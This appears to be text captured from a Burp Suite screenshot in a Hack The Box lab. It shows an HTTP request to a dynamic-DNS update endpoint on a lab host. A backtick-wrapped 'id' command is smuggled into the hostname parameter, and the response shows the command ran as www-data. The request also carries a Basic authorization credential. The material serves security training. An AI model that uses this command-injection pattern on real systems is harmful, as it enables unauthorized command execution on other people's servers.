 Request
Raw Params Headers Hex
GET
/nic/update?hostname="`id`iamf.no-ip.htb&myip=10.10.14.53
HTTP/1.1
Host: 10.10.10.244
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sat, 13 Mar 2021 10:34:00 GMT
If-None-Match: "2a9d-5bd688dfd7600-gzip"
Cache-Control: max-age=0
Authorization: Basic ZHluYWRuczpzbmRhbnlk
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 17 Jun 2021 03:15:08 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 131
Connection: close
Content-Type: text/html; charset=UTF-8
server 127.0.0.1
zone no-ip.htb
update delete uid=33(www-data) gid=33(www-data) groups=33(www-data)iamf.no-ip.htb
good 10.10.14.53